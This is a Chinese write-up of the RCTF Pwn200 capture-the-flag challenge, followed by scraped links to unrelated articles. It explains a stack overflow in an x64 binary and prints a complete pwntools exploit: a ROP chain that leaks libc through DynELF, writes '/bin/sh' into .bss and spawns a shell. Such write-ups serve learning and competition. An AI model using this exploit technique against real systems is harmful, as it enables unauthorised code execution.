[RCTF]Pwn200 wp

0x00:

XCTF开赛了,只看了pwn,这次还比较有意思,有x86 x64 arm mips 多种cpu构架的pwn。自己只搞出了pwn200

0x01:

基本信息:



x64 动态链接 有调试符号(怪不得是最简单的...)

开启的保护如图可以看到。

运行下,随便给点输入:

经过分析,发现问题出在echo()函数

而且这个bof的payload大概的格式:

payload = "A"*24+"BBBBBB"+"\x00\x00"

0x02:

思路就是 利用构造的ROP链先去 leak 远程服务器上libc里的system地址,然后利用ROP链再次把 "/bin/sh" 和system()地址 写入程序的.bss段,最后再次利用ROP链去执行 system("/bin/sh")

但是要注意:x64的函数调用 参数传递顺序是 RDI RSI RDX RCX R8 R9 之后的参数才用栈传递。



在IDA中看下



我们可以利用 pwntools的 去得到程序中write()和read()这些系统调用的got,用来构造ROP。这时候要使用的是 通用型的ropgads,因为源程序中并没有一些辅助性的东西。

在初始化libc的时候,这些指令可以为我们所用来构造ROP,设置好参数。

因为也没有给libc,所以要leak libc中的函数地址,pwntools的dynELF很好用。

0x03:

exp 如下

#!/usr/bin/env python

# coding=utf-8

# author:muhe

# http://www.cnblogs.com/0xmuhe/

from pwn import * elf = ELF('./pwn200')

p=remote('127.0.0.1',6666)

#p = remote('180.76.178.48',6666)

#p = process('./pwn200')

addr1=0x40089A

addr2=0x400880

main_addr = 0x4007CD

ppppr=0x40089c

bss_addr=0x601078

got_write = elf.got['write']

got_read = elf.got['read'] flag=True

def leak(address):

global flag

junk = "A"*24

p1=""

p1+=junk

p1+=p64(ppppr)

p1+=p64(addr1)

p1+=p64(0)+p64(1)+p64(got_write)+p64(8)+p64(address)+p64(1)

p1+=p64(addr2)

p1+="\x00"*56

p1+=p64(main_addr)

p.recvuntil('F\n')

p.send(p1)

#raw_input()

if flag:

data = p.recv(8)

flag=False

else:

p.recv(0x1b)

data = p.recv(8)

print "%#x => %s" % (address, (data or '').encode('hex'))

return data d = DynELF(leak, elf=ELF('./pwn200'))

system_addr = d.lookup('system','libc')

print "system_addr=" + hex(system_addr) #----------------write /bin/sh to .bss-----------------#

junk = "A"*24

payload=""

payload+=junk

payload+=p64(ppppr)

payload+=p64(addr1)

payload+=p64(0)+p64(1)+p64(got_read)+p64(24)+p64(bss_addr)+p64(0)

# addr_junk_rbx_rbp_r12_r13_r14_r15

#order:RDI RSI RDX RCX R8 R9

payload+=p64(addr2)

payload+="\x00"*56

payload+=p64(main_addr) p.recvuntil('F\n')

print "payload 1 ...."

#raw_input()

p.send(payload)

sleep(1)

p.send("AAAABBBB")

p.send("/bin/sh\0")

p.send(p64(system_addr))

#raw_input()

print "sent .."

#raw_input()

sleep(1) #-----------------get shell --------------------------#

junk = "A"*24

payload2=""

payload2+=junk

payload2+=p64(ppppr)

payload2+=p64(addr1)

payload2+=p64(0)+p64(1)+p64(bss_addr+16)+p64(1)+p64(1)+p64(bss_addr+8)

# addr_junk_rbx_rbp_r12_r13_r14_r15

#order:RDI RSI RDX RCX R8 R9

payload2+=p64(addr2)

payload2+="\x00"*56

payload2+=p64(main_addr) p.recvuntil('F\n')

#raw_input()

print "payload 2 ...."

p.send(payload2)

print "ok get shell" p.interactive()

打了一波本地

后来遇到个问题,exp打本地,或者是socket搭建起来的都可以打,但是远程服务器打不了。 - -# 尴尬

0x04:

算是学习了一波吧,有收获就是好的。

[RCTF]Pwn200 wp的更多相关文章

- 【攻防世界】高手进阶 pwn200 WP

题目链接 PWN200 题目和JarvisOJ level4很像 检查保护 利用checksec --file pwn200可以看到开启了NX防护 静态反编译结构 Main函数反编译结果如下 int ...

- 逆天通用水印支持Winform,WPF,Web,WP,Win10。支持位置选择(9个位置 ==》[X])

常用技能:http://www.cnblogs.com/dunitian/p/4822808.html#skill 逆天博客:http://dnt.dkil.net 逆天通用水印扩展篇~新增剪贴板系列 ...

- wp已死,metro是罪魁祸首!

1.这篇文章肯定会有类似这样的评论:“我就是喜欢wp,我就是喜欢metro,我就是软粉“等类似的信仰论者发表的评论. 2.2014年我写过一篇文章,windows phone如何才能在中国翻身? 我现 ...

- 关于 WP 开发中.xaml 与.xaml.cs 的关系

今天我们先来看一下在WP8.1开发中最长见到的几个文件之间的关系.比较论证,在看这个问题之前我们简单看看.NET平台其他两个不同的框架: Windows Forms 先看看Window Forms中的 ...

- Android,ios,WP三大手机系统对比

从前,我以为.一个手机系统只是一个系统的UI风格,没什么不同的.然而,在我混合使用这三个手机系统之后,才明白,一个手机系统远不只一个UI那么简单,而真的是可以称之为一个“生态”. 首先祭出三台经典设备 ...

- 搜狗输入法wp风格皮肤

换了个nexus 发现输入法真的没有wp的好用 没办法,刚好搜狗输入法有定制皮肤的选项,所以自己做了个wp风格的输入法皮肤. 一点微小的工作 http://pan.baidu.com/s/1kVsHd ...

- 免费获取WP之类的开发者权限或免费使用Azure 2015-10-19

上一次弄wp真机调试的时候,卡住了,这里讲一下怎么解决(http://www.cnblogs.com/dunitian/p/4870959.html) 进这个网址注册一下:https://www.dr ...

- 【WP开发】读写剪贴板

在WP 8.1中只有Silverlight App支持操作剪贴板的API,Runtime App并不支持.不过,在WP 10中也引入了可以操作剪贴板的API. 顺便说点题外话,有人会说,我8.1的开发 ...

- 【WP开发】不同客户端之间传输加密数据

在上一篇文章中,曾说好本次将提供一个客户端之间传输加密数据的例子.前些天就打算写了,只是因一些人类科技无法预知的事情发生,故拖到今天. 本示例没什么技术含量,也没什么亮点,Bug林立,只不过提供给有需 ...

随机推荐

- SSM框架中表单提交出现400错误

在jsp页面中: 在controller里传递参数: 由于参数sonTime时String类型,要把String类型的时间转换成Date类型的时间,在过程无法自动完成转换故出现400错误,可以使用@D ...

- 【DP 好题】hihoCoder #1520 古老数字

题目链接 这道题的要点是状态转移的顺序. 要从低位向高位进行状态转移. Implementation string s; cin >> s; reverse(all(s)); int x, ...

- [转]C#集合类型大揭秘

作者:撸码那些事 来源:https://www.cnblogs.com/songwenjie/p/9185790.html 集合是.NET FCL(Framework Class Library)的重 ...

- 使用mvn archetype:generate快速建立Maven项目目录结构

1.mvn archetype:generate 按照提示进行选择,默认选的话可以直接按回车键 2.mvn archetype:generate -DgroupId=组织名,公司网址的反写+项目名 ...

- 11 Mysql之配置双主热备+keeepalived.md

准备 1. 双主 master1 192.168.199.49 master2 192.168.199.50 VIP 192.168.199.52 //虚拟IP 2.环境 master:nginx + ...

- java网络编程+通讯协议的理解

参考: http://blog.csdn.net/sunyc1990/article/details/50773014 网络编程对于很多的初学者来说,都是很向往的一种编程技能,但是很多的初学者却因为很 ...

- CssSyntaxError (2:1) Unknown word 1 | > 2 | var content = require("!!./index.css");

项目引入css文件后报错 Module build failed (from ./node_modules/_css-loader@2.1.1@css-loader/dist/cjs.js):CssS ...

- QQ空间相册照片批量导出

QQ空间相册照片批量导出 先自己创建一个私人的单独的群,然后创建相册,上传照片来源从空间选图复制 复制完成后打开相册开始骚操作(两种方式) OK

- Python with open 使用技巧

在使用Python处理文件的是,对于文件的处理,都会经过三个步骤:打开文件->操作文件->关闭文件.但在有些时候,我们会忘记把文件关闭,这就无法释放文件的打开句柄.这可能觉得有些麻烦,每次 ...

- Zen Cart 常用SQL命令

网店日常维护过程中,难免要跟各种批量操作打交道, 虽然大多数操作可以通过批量上传 (easy populate) 和 快速更新 模块来完成, 但在应用便捷性和一些功能性的调整上, 总有一定的局限性; ...